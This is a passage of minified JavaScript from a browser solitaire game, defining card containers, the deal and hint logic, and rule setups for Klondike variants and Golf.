this.pauseAnimateCard||(this.cards.forEach((function(i){i.adjustPos(t),e=Math.max(e,i.time)})),this.adjustZ(e+1)),e},i.prototype.adjustZ=function(t){setTimeout(function(){this.cards.forEach((function(t){t.moving||t.jdom.stop(!0).css("zIndex",t.pos.z)}))}.bind(this),t)},i.prototype.setHighlight=function(t){t?this.cards.length?this.lastCard().setHighlight(!0):(this.dom&&$(this.dom).transition({"box-shadow":e.highlightShadow,ieBoxShadow:e.highlightShadow},200),this.highlighted=!0):this.cards.length?this.lastCard().setHighlight(!1):(this.dom&&$(this.dom).transition({"box-shadow":"",ieBoxShadow:""},200),this.highlighted=!1)}}(),function(){"use strict";var e,i,o,n,a=t.display,s=t.game,r=t.containers.Container.prototype,c=t.containers.Tableau=function(e){var i=t.resources.getTableauImage();i.className="tableau-holder",t.containers.Container.call(this,e,i),this.cardSep=t.display.cardSep,this.fcardcount=0,this.offsetTop=0,this.zAdd=7,this.highlightLen=0};c.setMovableCards=function(t){i=t,e={single:function(){return!1},any:function(){return!0},sequence_any:function(t,e){return!t.flipped&&!e.flipped&&t.num-e.num==1},sequence_same_suit:function(t,e){return!t.flipped&&!e.flipped&&t.num-e.num==1&&t.type===e.type},sequence_diff_color:function(t,e){return!t.flipped&&!e.flipped&&t.num-e.num==1&&(t.type-e.type+4)%2==1}}[t]},c.getMovableCards=function(){return i},c.setSpaceAccept=function(t){o=t},c.getSpaceAccept=function(){return o},c.setWithCardAccept=function(t){n=t},c.prototype=Object.create(r),c.prototype.maxCardOut=function(){return this.computeMaxCardOut()},c.prototype.maxCardIn=function(){return 1/0},c.prototype.ini=function(){this.cards.length=0,this.cardSep=a.cardSep,this.fcardcount=0,r.ini.call(this)},c.prototype.toRect=function(){return{left:this.offsetLeft,top:this.offsetTop,right:this.offsetLeft+a.cwidth,bottom:1/0}},c.prototype.takeIn=function(t){t instanceof Array||(t=[t]),t.forEach(function(t){t.ownedBy=this,t.ind=this.cards.length,this.cards.push(t),t.setShadow(!0)}.bind(this))},c.prototype.computeMaxCardOut=function(){if(0===this.cards.length)return 0;if("yukon"===t.curGame[1])return this.cards.filter((function(t){return!t.flipped})).length;for(var i=this.cards.length-1;i>0&&e(this.cards[i-1],this.cards[i]);)i--;return this.cards.length-i},c.prototype.adjustSep=function(){var e=0;for(this.fcardcount=0;e<this.cards.length&&this.cards[e].flipped;)this.fcardcount++,e++;var i=this.cardSep;return this.cardSep=Math.floor((a.playAreaHeight-this.offsetTop-("yukon"==t.curGame[1]?-1.2*a.cheight:"scorpion"==t.curGame[1]?-.6*a.cheight:1.2*a.cheight))/(this.cards.length-1-this.fcardcount+this.fcardcount/2)),this.cardSep>a.cardSep&&(this.cardSep=a.cardSep),i!==this.cardSep},c.prototype.popCard=function(){this.lastCard().flipped&&this.fcardcount--,this.cards.pop().ownedBy=null},c.prototype.shouldFlipLast=function(){return!0},c.prototype.flipUpdate=function(){this.adjustSep()&&this.cards.forEach((function(t){t.adjustPos(!1,0)}))},c.prototype.accept=function(t){if(t instanceof Array||(t=[t]),0===t.length)return!1;if(this===t[0].ownedBy)return!1;if(this.cards.length){if("groupable"===n)return e(this.cards[this.cards.length-1],t[0]);if("sequence"===n)return this.cards[this.cards.length-1].num-t[0].num==1;if("any"===n)return!0;if("suit"===n)return this.cards[this.cards.length-1].num-t[0].num==1&&this.lastCard().type===t[0].type;if("alternate_circular_sequence"===n){var i=this.cards[this.cards.length-1].num-t[0].num;return(1===i||-12===i)&&(this.cards[this.cards.length-1].type-t[0].type+4)%2==1}return!1}return!(s.getMaxmove(this)<t.length)&&("king"===o?13===t[0].num:"any"===o)},c.prototype.adjustPos=function(t){return this.cardSep=a.cardSep,this.adjustSep(),r.adjustPos.call(this,t)},c.prototype.getPosForChild=function(t){var e;return e=t<this.fcardcount?t*this.cardSep/2:this.fcardcount*this.cardSep/2+(t-this.fcardcount)*this.cardSep,{x:this.offsetLeft,y:e+this.offsetTop,z:t+this.zAdd}},c.prototype.setHighlight=function(t,e){if(t&&(1===e||!e)||1===this.highlightLen&&!t)this.highlightLen=1,r.setHighlight.call(this,t);else{var i=this.cards.length-e,o=this.cards[i],n=this.cards.slice(i,i+this.maxCardsToMove()).pop();t?(this.highlightLen=e,s.requestLongHint(o,n)):(this.highlightLen=0,s.removeLongHint(o,n))}}}(),function(){"use strict";t.display,t.game;var e=t.containers.Foundation=function(e){var i=t.resources.getFoundationImage();i.className="foundation",t.containers.Container.call(this,e,i),this.zAdd=7},i="normal";e.setMode=function(t){i=t},e.prototype=Object.create(t.containers.Container.prototype),e.prototype.accept=function(t){if("noManual"===i)return!1;if(t instanceof Array){if(t.length>1)return!1;t=t[0]}return"onlyKing"===i?13===t.num:this.cards.length?t.type===this.lastCard().type&&t.num-this.lastCard().num==1:1===t.num},e.prototype.takeIn=function(t){t instanceof Array||(t=[t]),this.lastCard()&&this.lastCard().setShadow(!1),t.forEach(function(t){t.ownedBy=this,t.setShadow(!1),t.ind=this.cards.length,this.cards.push(t)}.bind(this)),this.lastCard().setShadow(!0)},e.prototype.maxCardOut=function(){return"normal"===i?1:0},e.prototype.popCard=function(){t.containers.Container.prototype.popCard.call(this),this.lastCard()&&this.lastCard().setShadow(!0)}}(),function(){"use strict";t.display,t.game;var e=t.containers.Tableau.prototype,i=t.containers.ReservePile=function(e){t.containers.Tableau.call(this,e)};i.prototype=Object.create(e),i.prototype.maxCardOut=function(){return Math.min(1,this._maxcard)},i.prototype.computeMaxCardOut=function(){0===this.cards.length?this._maxcard=0:this._maxcard=1},i.prototype.maxCardsToMove=function(){return 1},i.prototype.removeCard=function(t){var e=this.cards.indexOf(t);-1!==e&&(this.cards.splice(e,1),t.ownedBy=null)},i.prototype.takeIn=function(t){t instanceof Array||(t=[t]),t.forEach(function(t){t.ownedBy=this,$.isNumeric(t.oldInd)?this.cards.splice(t.oldInd,0,t):this.cards.push(t),t.setShadow(!0)}.bind(this)),this.cards.forEach((function(t,e){t.ind=e})),this.computeMaxCardOut()},i.prototype.maxCardIn=function(){return 0},i.prototype.accept=function(t){return!1}}(),function(){"use strict";t.display,t.game;var e=t.containers.CardHolder=function(e){t.containers.Container.call(this,e),this.offsetTop=0,this.offsetLeft=0,this.zAdd=0,this.blockingContainers=[]};e.prototype=Object.create(t.containers.Container.prototype),e.prototype.addBlockingContainer=function(t){this.blockingContainers.push(t)},e.prototype.takeIn=function(t){t instanceof Array&&(t=t[0]),t.ownedBy=this,t.ind=0,this.cards.push(t),t.setShadow(!0)},e.prototype.isBlocked=function(){return this.blockingContainers.some((function(t){return 0!==t.cards.length}))},e.prototype.maxCardOut=function(){return this.isBlocked()?0:this.cards.length},e.prototype.accept=function(t){return!1}}(),function(){"use strict";t.display,t.game;var e=t.containers.Reserve=function(e){var i=t.resources.getReserveImage();i.className="cell",t.containers.Container.call(this,e,i),this.offsetTop=0,this.offsetLeft=0,this.zAdd=99};e.prototype=Object.create(t.containers.Container.prototype),e.prototype.accept=function(t){return!(this.cards.length||t instanceof Array&&1!==t.length)},e.prototype.takeIn=function(t){t instanceof Array&&(t=t[0]),t.ownedBy=this,t.ind=0,this.cards.push(t),t.setShadow(!0)}}(),function(){"use strict";var e=t.display,i=(t.game,t.containers.Container.prototype),o=t.containers.Waste=function(e){t.containers.Container.call(this,e),this.offsetLeft=0,this.offsetTop=0,this.zAdd=1,this.highlightLen=0,this._layout="normal",this.popNeedUpdate=!1};o.prototype=Object.create(i),o.prototype.setLayout=function(t){this._layout=t,this.popNeedUpdate="3"===t},o.prototype.maxCardOut=function(){return this.cards.length>0?1:0},o.prototype.maxCardIn=function(){return 0},o.prototype.takeIn=function(t){t instanceof Array||(t=[t]),t.forEach(function(t){t.ownedBy=this,t.setShadow(!1),t.ind=this.cards.length,this.cards.push(t)}.bind(this)),"3"==this._layout&&(this.getCards(Math.min(this.cards.length,6)).forEach((function(t){t.setShadow(!1)})),this.getCards(Math.min(this.cards.length,3)).forEach((function(t){t.setShadow(!0)})))},o.prototype.getPosForChild=function(i){return{normal:function(e){return{x:this.offsetLeft-Math.floor(e/t.config.offsetStockDiv),y:this.offsetTop-Math.floor(e/t.config.offsetStockDiv),z:e+this.zAdd}},3:function(t){if(this.cards.length<3)return{x:this.offsetLeft+t*e.cardSep,y:this.offsetTop,z:t+this.zAdd};var i=t-this.cards.length+3;return{x:this.offsetLeft+Math.max(i,0)*e.cardSep,y:this.offsetTop,z:(i<0?0:i+2)+this.zAdd}}}[this._layout].bind(this)(i)}}(),function(){"use strict";var e=t.display,i=t.game,o=t.resources,n=t.containers.Container.prototype,a=t.containers.Stock=function(i){var n,a=document.createElement("div");if(a.className="waste-holder",this.stopImage=$(o.getStopSpotImage()),this.redealImage=$(o.getRedealImage()),this.stopImage.add(this.redealImage).css({position:"absolute","z-index":1,top:0,left:0,width:"100%",height:"100%"}),n=t.config.isiOS?"touchend":"click",$(a).append(this.stopImage).on(n,function(){this.redeal()}.bind(this)),t.containers.Container.call(this,i,a),this.offsetLeft=0,this.offsetTop=0,this.zAdd=7,this.disabled=!0,this._redealCount=1/0,!t.config.isiOS){var s=$(a);s.hover(function(){this.cards.length||this.disabled||s.css({"box-shadow":e.hoverShadow})}.bind(this),function(){this.highlighted?s.css({"box-shadow":e.highlightShadow,ieBoxShadow:e.highlightShadow}):s.css({"box-shadow":""})}.bind(this))}this.target=null,this.ejectCards=1,this.type="normal",this.layoutOptions={},this.lastCardUp=!1},s=null;a.setEmptyCheck=function(t){s=t},a.prototype=Object.create(n),a.prototype.setLayout=function(t,e){this.type=t,this.layoutOptions=e},a.prototype.shouldFlipLast=function(){return this.lastCardUp},a.prototype.getPosForChild=function(e){return"normal"==this.type?{x:this.offsetLeft-Math.floor(e/t.config.offsetStockDiv),y:this.offsetTop-Math.floor(e/t.config.offsetStockDiv),z:e+this.zAdd}:"piles"==this.type?{x:this.offsetLeft+this.layoutOptions.margin*Math.floor(e/this.layoutOptions.numPerPile),y:this.offsetTop,z:e+this.zAdd}:void 0},a.prototype.disable=function(){this.disabled||(this.redealImage.remove(),$(this.dom).append(this.stopImage),this.disabled=!0)},a.prototype.redealable=function(){return 0===this.cards.length&&!this.disabled&&0!==this.target.cards.length},a.prototype.enable=function(){this.disabled&&(this.stopImage.remove(),$(this.dom).append(this.redealImage),this.disabled=!1)},a.prototype.redeal=function(){return!(this.disabled||this.cards.length>0||this.target instanceof Array||0===this.target.cards.length||!i.requestTakeOver(this,this.target,!0)||(this.setRedealCount(this._redealCount-1),$(this.dom).trigger("mouseout"),0))},a.prototype.takeIn=function(t){t instanceof Array||(t=[t]),t.forEach(function(t){t.ownedBy=this,t.ind=this.cards.length,"normal"==this.type?t.setShadow(!1):"piles"==this.type&&t.setShadow(t.ind%this.layoutOptions.numPerPile==0),this.cards.push(t)}.bind(this))},a.prototype.setRedealCount=function(t){this._redealCount=t,t>0?this.enable():this.disable()},a.prototype.targetChanged=function(){this.target instanceof Array||(0===this.target.cards.length?this.disable():this._redealCount>0&&this.enable())},a.prototype.increRedealCount=function(){this.setRedealCount(this._redealCount+1)},a.prototype.decreRedealCount=function(){this.setRedealCount(this._redealCount-1)},a.prototype.eject=function(){if(this.target instanceof Array){if(s&&this.target.some((function(t){return 0===t.cards.length})))return s(),0;for(var t=[],e=0;e<this.target.length&&e<this.cards.length;e++)t.push(this.target[e]);return i.performMove(this.getCards(t.length).reverse().map((function(t){return[t]})),t,void 0,{flipCards:!this.lastCardUp,moveTime:300})}return i.performMove(this.getCards(Math.min(this.cards.length,this.ejectCards)),this.target,void 0,{flipCards:!this.lastCardUp,reversed:!0})}}(),function(){"use strict";var e=[],i=[],o=[],n=[],a=[],s=[],r=[],c=[],h=function(t,e,i,o,n){var a;if(t){if(n.length<t.length)for(a=n.length;a<t.length;a++)n.push(new e(a));for(a=0;a<t.length;a++)n[a].dom&&o.appendChild(n[a].dom),i.push(n[a]);return n.slice(0,t.length)}return null},u=t.cardData,l=4,d=t.GameBase=function(){this.containers=[],this.frag=document.createDocumentFragment(),this.reserves=h(this.config.reserves,t.containers.Reserve,this.containers,this.frag,i),this.foundations=h(this.config.foundations,t.containers.Foundation,this.containers,this.frag,o),this.stocks=h(this.config.stocks,t.containers.Stock,this.containers,this.frag,n),this.wastes=h(this.config.wastes,t.containers.Waste,this.containers,this.frag,a),this.tableaus=h(this.config.tableaus,t.containers.Tableau,this.containers,this.frag,e),this.cardHolders=h(this.config.cardHolders,t.containers.CardHolder,this.containers,this.frag,r),this.reservePiles=h(this.config.reservePiles,t.containers.ReservePile,this.containers,this.frag,c),this.cards=function(e,i,o){var n;if(o.length<e)for(n=o.length;n<e;n++)o.push(new t.containers.Card(n));for(n=0;n<e;n++)i.appendChild(o[n].dom),o[n].move(-2e3,-2e3,0,0,"");return o.slice(0,e)}(this.config.cards,this.frag,s),this.initx=0,this.inity=0,this.maxMove=1/0,this.config.suits?this.setSuits(this.config.suits):this.setSuits(4),t.gameSettings.autoplayMode="enabled",this.autoMoveFollowHint=!0};d.prototype.flipScale=t.config.flipScale,d.prototype.setSuits=function(e){if(l!==e){l=e,t.resources.changeCardImagesToSuits(e);var i=13*e;this.cards.forEach((function(t){t.type=Math.floor(t.objid%i/13)}))}},d.prototype.setUpCardData=function(t){u.setName(t)},d.prototype.moveOccurred=function(e,i,o){return e instanceof t.containers.Foundation&&(u.gameScore-=5*o),i instanceof t.containers.Foundation&&(u.gameScore+=5*o),this.updateState(),this.getAutomoveAfterMove()},d.prototype.getAutomoveAfterMove=function(){return[]},d.prototype.updateState=function(){},d.prototype.undoTakeOver=function(e,i){i instanceof t.containers.Stock&&e===i.target?i.increRedealCount():e instanceof t.containers.Stock&&i===e.target&&e.decreRedealCount()},d.prototype.hoverable=function(t){return this.movable(t)},d.prototype.getMaxmove=function(t){return 1/0},d.prototype.movable=function(t){return!t.flipped&&t.ownedBy&&t.ownedBy.cards.length-t.ind<=t.ownedBy.maxCardOut()&&t.ownedBy.cards.length-t.ind<=this.maxMove},d.prototype.cardClicked=function(e){return t.containers.Stock&&e.ownedBy instanceof t.containers.Stock&&e==e.ownedBy.lastCard()?e.ownedBy.eject():0},d.prototype.requestAutomove=function(t,e){if(this.autoMoveFollowHint&&e&&e.from&&e.to&&e.from===t.ownedBy&&t.ind===e.from.cards.length-e.length)return e.to;var i=t.ownedBy.getCards(t.ownedBy.cards.length-t.ind);return i=i.slice(0,t.ownedBy.maxCardsToMove()),this.getAutomoveDes(i)},d.prototype.getAutomoveDesFor=function(t,e){for(var i=0;i<e.length;i++)if(this.testAccept(t,e[i]))return e[i]},d.prototype.getAutomoveDes=function(t){for(var e=0;e<this.automovePrefs.length;e++){var i=this.getAutomoveDesFor(t,this.automovePrefs[e]);if(i)return i}return null},d.prototype.adjustLayout=function(e,i){var o=t.config.totalL,n=t.config.cL,a=(t.config.isMobilePhone,1),s=e/(o*this.columns+1)*o,r=Math.min(146,Math.floor(s/o*n)),c=Math.min(198,Math.floor(i/this.rows/a));c<r/146*198?r=Math.floor(c/198*146):c=Math.floor(r/146*198),s=Math.round(r/n*o);var h=Math.round(c/8*10),u=Math.min(r/o,Math.floor((s-r)/2)),l=Math.floor((e-s*this.columns)/2);return window.innerHeight<window.innerWidth&&(l+=t.game.marginsForDevices),{cwidth:r,cheight:c,top:h,margin:u,left:l,height:i,width:e}},d.prototype.performDeal=function(t){if(this.config.flip instanceof Object)if("last"===this.config.flip.type){var e=this.config.flip.num;this.config.flip.containers.forEach(function(t){this[t].forEach((function(t){t.getCards(e).forEach((function(t){t.directFlip(!1)}))}))}.bind(this))}else if("all"===this.config.flip.type)this.config.flip.containers.forEach(function(t){this[t].forEach((function(t){t.cards.forEach((function(t){t.directFlip(!1)}))}))}.bind(this));else{var i=this.config.flip.nums;this.tableaus.forEach((function(t,e){t.getCards(i[e]).forEach((function(t){t.directFlip(!1)}))}))}this.containers.forEach((function(t){t.adjustPos()})),setTimeout(function(){this.cards.forEach((function(t){t.animating=!1,t.updateShadow()})),t&&t()}.bind(this),500)},d.prototype.animateDeal=function(e){if(!this.tableaus||!this.tableaus.length)return this.performDeal(e);var i={};if(this.config.flip instanceof Object)if("last"===this.config.flip.type){var o=this.config.flip.num;this.config.flip.containers.forEach(function(t){this[t].forEach((function(t){t.getCards(o).forEach((function(t){i[t.objid]=!0}))}))}.bind(this))}else if("all"===this.config.flip.type)this.config.flip.containers.forEach(function(t){this[t].forEach((function(t){t.cards.forEach((function(t){i[t.objid]=!0}))}))}.bind(this));else{var n=this.config.flip.nums;this.tableaus.forEach((function(t,e){t.getCards(n[e]).forEach((function(t){i[t.objid]=!0}))}))}else if("all"===this.config.flip)for(var a=0;a<this.cards.length;a++)i[a]=!0;this.containers.forEach((function(e){e instanceof t.containers.Tableau&&(e.pauseAnimateCard=!0,e.cards.forEach((function(t){t.flipped=!i[t.objid]})),e.adjustPos(),e.cards.forEach((function(t){t.flipped=!0})))}));var s=0,r=0,c=0,h=!1;do{h=!1;var u=this.tableaus;this.reservePiles&&(u=[].concat(this.tableaus,this.reservePiles)),u.forEach((function(t){t.cards.length>c&&(setTimeout(function(e){return function(){var o=t.cards[e];o&&(i[o.objid]&&o.directFlip(!1),t.cards[e].adjustPos(void 0,100+10*r),r++,setTimeout(function(t){return function(){t.dom.style.zIndex=t.pos.z}}(t.cards[e]),t.cards[e].time))}}(c),s),s+=50,h=!0)})),c++}while(h);setTimeout(function(){this.containers.forEach((function(e){e instanceof t.containers.Tableau||(e.cards.forEach((function(t){i[t.objid]&&t.directFlip(!1)})),e.adjustPos())}));var o=this.tableaus;this.reservePiles&&(o=[].concat(this.tableaus,this.reservePiles)),o.forEach((function(t){t.pauseAnimateCard=!1,t.adjustZ(0)})),this.cards.forEach((function(t){t.animating=!1,t.updateShadow()})),e&&e()}.bind(this),s+t.config.animation_time)},d.prototype.init=function(e){if(t.gameSettings.useCSS3?$(".card").transition({x:this.initx,y:this.inity,boxShadow:"none"}).find(".cardFront").css("boxShadow","none"):$(".card").css({x:this.initx,y:this.inity,boxShadow:"none"}).find(".cardFront").css("boxShadow","none"),this.containers.forEach((function(t){t.ini()})),void 0!==this.config.stockRedealCount&&this.stocks){var i=this.config.stockRedealCount;this.stocks.forEach((function(t){t.setRedealCount(i)}))}var o="all"!==this.config.flip;if(this.cards.forEach((function(t){t.animating=!0,t.directFlip(o),t.setShadow(!1),t.updateShadow()})),n=t.gameSettings.useCSS3?700:0,"pyramid"==t.data.projectType)var n=250;0==t.game.nextGameNumber?(this.gameNumber=Math.ceil(9999999*Math.random()),this.gameDate=null):(t.game.gameDate?this.gameDate=t.game.gameDate:this.gameDate=null,this.gameNumber=t.game.nextGameNumber,t.game.nextGameNumber=0,t.game.gameDate=null),this.updateGameName(),setTimeout(function(){for(var i=[],o=0;o<this.config.cards;o++)i.push(o);var n=new Math.seedrandom(this.gameNumber);if(["tableaus","foundations","reserves","stocks","wastes","cardHolders","reservePiles"].forEach(function(t){!function(t,e,i,o,n){e&&e.forEach((function(e,a){for(var s=0;s<e;s++){var r=Math.floor(n()*t.length);i[a].takeIn(o[t[r]]),r+1<t.length?t[r]=t.pop():t.pop()}}))}(i,this.config[t],this[t],this.cards,n)}.bind(this)),i.length>0)throw"there are "+i.length+" unused cards!";t.gameSettings.useCSS3?this.performDeal(e):this.animateDeal(e),u.gameScore=this.config.initialScore||0}.bind(this),n)},d.prototype.updateGameName=function(){$("#gameName").html(t.game.name)},d.prototype.getSelectiveAutoplayMove=function(){var e,i,o,n,a,s="canfield"===t.curGame[0],r=[1,2];if(s){var c=this.foundations[0].cards[0].num+1;r=[this.foundations[0].cards[0].num,14===c?1:c]}for(e=0;e<this.containers.length;e++)if(!(this.containers[e]instanceof t.containers.Foundation||!(o=this.containers[e].lastCard())||o.flipped||this.containers[e].maxCardOut()<=0)){if(n=[],"sequence_diff_color"===t.containers.Tableau.getMovableCards()&&-1===r.indexOf(o.num)){var h=12,u=38;s&&1===o.num&&(h+=13,u+=13),n.push((o.objid+h)%52),n.push((o.objid+u)%52),104==this.config.cards&&(n.push((o.objid+h)%52+52),n.push((o.objid+u)%52+52))}for(this.foundations.forEach((function(t){t.cards.forEach((function(t){(a=n.indexOf(t.objid))>=0&&n.splice(a,1)}))})),i=0;i<this.foundations.length;i++)if(this.testAccept(o,this.foundations[i])&&0==n.length)return{cards:[o],destination:this.foundations[i]}}},d.prototype.getAutoFillMove=function(){if("n"===t.gameSettings.autoplayMode||"disabled"===t.gameSettings.autoplayMode||!t.gameSettings.autoplayEnabled)return null;if("s"===t.gameSettings.autoplayMode)return this.getSelectiveAutoplayMove();for(var e=0;e<this.containers.length;e++)if(!(this.containers[e]instanceof t.containers.Foundation))for(var i=0;i<this.foundations.length;i++){var o=this.containers[e].lastCard();if(o&&!o.flipped&&this.containers[e].maxCardOut()>0&&o.num<1/0&&this.foundations[i].accept(o))return{cards:[o],destination:this.foundations[i]}}return null},d.prototype.testAccept=function(t,e){return e.accept(t)},d.prototype.clear=function(){this.containers.forEach((function(t){t.dom&&t.dom.parentNode.removeChild(t.dom),t.ini()})),this.cards.forEach((function(t){t.dom.parentNode.removeChild(t.dom)}))},d.prototype.considerHints=function(t,e,i){return!0},d.prototype.computeHints=function(t){this.containers.forEach(function(e){this.containers.forEach(function(i){if(e!==i&&!e.isEmpty()&&this.considerHints(e,i))for(var o=Math.min(Math.min(e.maxCardOut(),i.maxCardIn()),this.getMaxmove(i)),n=0;n<o;n++){var a=e.cards[e.cards.length-1-n];this.movable(a)&&this.testAccept([a],i)&&this.considerHints(e,i,n+1)&&t.push({from:e,to:i,length:n+1})}}.bind(this))}.bind(this)),t.sort(this.sortHints.bind(this))},d.prototype.sortHints=function(t,e){if(t.to===e.to&&!t.to.isEmpty())return this.sortMove(t.from,e.from,t.to.getCards(1));if(t.from===e.from&&t.length===e.length)return this.sortMove(t.to,e.to,t.from.getCards(1));var i=this.moveCanAlterGameState(t),o=this.moveCanAlterGameState(e);if(!i&&!o)return 0;if(!i)return 1;if(!o)return-1;var n=t.from.lastCardIsOfSameType(t.to),a=e.from.lastCardIsOfSameType(e.to);return n&&a?e.length+e.to.maxCardOut()-(t.length+t.to.maxCardOut()):a?1:n?-1:e.length-t.length},d.prototype.moveCanAlterGameState=function(t){var e=t.from.cards.slice(-t.length),i=t.from.cards[t.from.cards.length-t.length-1];if(!i||i.flipped)return!0;t.to.cards.push.apply(t.to.cards,e);var o=t.to.maxCardOut(),n=t.from.maxCardOut();return t.to.cards.splice(-t.length),o!==n},d.prototype.sortMove=function(t,e,i){return e.length-t.length},d.prototype.isWon=function(){return this.foundations.every((function(t){return 13===t.cards.length}))},d.prototype.startAutoPlay=function(){return this.stocks[0].cards.length+this.wastes[0].cards.length},d.prototype.testAuto=function(){return this},d.prototype.isLost=function(t){return 0===t.length},d.prototype.gameState=function(){var t={containers:this.containers.map((function(t){return t.cards.map((function(t){return t.objid}))})),flipInfo:this.cards.map((function(t){return t.flipped?1:0})),gameNumber:this.gameNumber};return this.gameDate&&(t.gameDate=this.gameDate),this.stocks&&(t.stockRedeals=this.stocks.map((function(t){return""+t._redealCount}))),t},d.prototype.loadGameState=function(e,i){var o=e.containers,n=this.cards;this.gameNumber=e.gameNumber,this.cards.forEach((function(t,i){t.directFlip(!!e.flipInfo[i])}));var a=t.gameSettings.useCSS3?100:0;setTimeout(function(){this.containers.forEach((function(e,i){e.ini(),o[i].forEach((function(t){e.takeIn(n[t])})),e instanceof t.containers.Foundation&&(u.gameScore+=5*o[i].length),e.pauseAnimateCard=!t.gameSettings.useCSS3,e.adjustPos(),e.pauseAnimateCard=null})),e.stockRedeals&&this.stocks.forEach((function(t,i){t.setRedealCount(parseFloat(e.stockRedeals[i]))})),this.cards.forEach((function(e){e.updateShadow(),e.animating=!1,t.gameSettings.useCSS3||e.adjustPos(0,0)})),i()}.bind(this),a)},d.prototype.getSpecialHint=function(){return null},d.prototype.clickAdjust=function(t){},d.prototype.getMoveWhenDrop=function(t,e){return[{cards:t,des:e}]}}(),function(){"use strict";var i=t.GameBase.prototype,o=t.games.Klondike=function(e){this.setUpCardData("Klondike."+e);var i=t.containers.Tableau;this.config={cards:52,flip:{type:"last",num:1,containers:["tableaus"]},tableaus:[1,2,3,4,5,6,7],foundations:[0,0,0,0],wastes:[0],stocks:[24],stockRedealCount:1/0},i.setWithCardAccept("groupable"),i.setMovableCards("sequence_diff_color"),i.setSpaceAccept("king"),t.containers.Foundation.setMode("normal"),t.containers.Stock.setEmptyCheck(null);var o=1,n="normal";"3"===e?(o=3,n="3"):"twodecks"===e?(this.config.cards=104,this.config.tableaus=[1,2,3,4,5,6,7,8,9],this.config.foundations=[0,0,0,0,0,0,0,0],this.config.stocks[0]=59):"easthaven"===e?(i.setSpaceAccept("any"),this.config.tableaus=[3,3,3,3,3,3,3],this.config.stocks[0]=31,this.config.wastes.length=0,this.config.stockRedealCount=0):"fortythieves"===e?(this.config.cards=104,this.config.tableaus=[4,4,4,4,4,4,4,4,4,4],this.config.foundations=[0,0,0,0,0,0,0,0],this.config.stocks[0]=64,i.setMovableCards("single"),i.setSpaceAccept("any"),i.setWithCardAccept("suit"),this.config.flip.num=4,this.config.stockRedealCount=0):"yukon"===e?(this.config.tableaus=[1,6,7,8,9,10,11],this.config.flip.num=5,this.config.wastes.length=0,this.config.stocks.length=0):"diplomat"===e&&(this.config.cards=104,this.config.tableaus=[4,4,4,4,4,4,4,4],this.config.foundations=[0,0,0,0,0,0,0,0],this.config.stocks[0]=72,this.config.flip.num=4,this.wastePosition="bottom",this.config.stockRedealCount=0,i.setWithCardAccept("sequence"),i.setMovableCards("single"),i.setSpaceAccept("any")),this.config.cards>52?t.config.offsetStockDiv=4:t.config.offsetStockDiv=2,this.columns=this.config.tableaus.length,this.rows=3,t.GameBase.call(this),this.automovePrefs=[this.foundations,this.tableaus],this.stocks.length&&(this.stocks[0].setLayout("normal"),this.stocks[0].lastCardUp=!1),"fortythieves"===e?(this.stocks[0].target=this.wastes[0],this.stocks[0].ejectCards=o,this.wastes[0].setLayout(n)):"easthaven"===e?(this.stocks[0].target=this.tableaus,this.stocks[0].ejectCards=o):this.stocks.length&&(this.stocks[0].target=this.wastes[0],this.stocks[0].ejectCards=o,this.wastes[0].setLayout(n))};o.prototype=Object.create(i),o.prototype.getAutomoveDes=function(o){return"diplomat"===t.curGame[1]?[].concat.apply([],this.automovePrefs).filter(function(t){return this.testAccept(o,t)}.bind(this)).reduce(e.getBestMove(o),null):i.getAutomoveDes.apply(this,arguments)},o.prototype.hoverable=function(e){return i.hoverable.call(this,e)||e.ownedBy instanceof t.containers.Stock&&e===e.ownedBy.lastCard()},o.prototype.considerHints=function(e,i,o){return!(e instanceof t.containers.Foundation||o&&e instanceof t.containers.Tableau&&i instanceof t.containers.Tableau&&0===i.cards.length&&e.cards.length===o)},o.prototype.updateState=function(){this.stocks.length&&this.stocks[0].targetChanged()},o.prototype.getSpecialHint=function(){return this.stocks[0].cards.length>0||this.stocks[0].redealable()?{to:this.stocks[0]}:null},o.prototype.adjustLayout=function(t,e){var o=i.adjustLayout.call(this,t,e);this.initx=o.margin+o.left,this.inity=Math.floor(o.cheight/8);var n=2*o.margin+o.cwidth,a=this.tableaus.length,s=this.foundations.length,r=n*a,c=this.stocks.length+this.wastes.length,h=r-n*c,u=Math.min(Math.floor((h/s-o.cwidth)/2),o.margin),l=o.cwidth+2*u,d=2*u-o.margin+o.left+r-l*s,f=0;return"bottom"===this.wastePosition&&(n=Math.floor(r/(a+1)),f=n,l=n,u=o.margin=Math.floor((n-o.cwidth)/2),d=this.initx+n),this.tableaus.forEach(function(t,e){t.setPos(f+this.initx+n*e,o.top)}.bind(this)),this.foundations.forEach(function(t,e){t.setPos(d+l*e,this.inity)}.bind(this)),this.stocks.length&&this.stocks[0].setPos(this.initx,this.inity),this.wastes.length&&("bottom"===this.wastePosition?this.wastes[0].setPos(this.initx,o.top):this.wastes[0].setPos(o.left+o.cwidth+3*o.margin-(a>8?o.cwidth/10:0),this.inity)),o},o.prototype.isLost=function(t){return 0===t.length&&this.stocks.length&&0===this.stocks[0].cards.length&&!this.stocks[0].redealable()}}(),function(){"use strict";var e=t.GameBase.prototype,i=t.games.Golf=function(e){var i="golf";"golf"!==e&&(i+="."+e),this.setUpCardData(i);var o=t.containers.Tableau;this.config={cards:52,flip:{type:"all",containers:["tableaus","foundations"]},tableaus:[5,5,5,5,5,5,5],foundations:[1],stocks:[16],stockRedealCount:0},o.setWithCardAccept("none"),o.setMovableCards("single"),o.setSpaceAccept("none"),t.containers.Foundation.setMode("normal"),t.containers.Stock.setEmptyCheck(null),this.columns=this.config.tableaus.length,this.rows=3.75,t.GameBase.call(this),this.automovePrefs=[this.foundations],this.stocks[0].setLayout("normal"),this.stocks[0].lastCardUp=!1,this.stocks[0].target=this.foundations[0],this.stocks[0].ejectCards=1,t.gameSettings.autoplayMode="disabled",this.aceToKing="golfeasy"===e};i.prototype=Object.create(e),i.prototype.hoverable=function(i){return e.hoverable.call(this,i)||i.ownedBy instanceof t.containers.Stock&&i===i.ownedBy.lastCard()},i.prototype.getSpecialHint=function(){return this.stocks[0].cards.length>0||this.stocks[0].redealable()?{to:this.stocks[0]}:null},i.prototype.adjustLayout=function(i,o){var n=e.adjustLayout.call(this,i,o);return 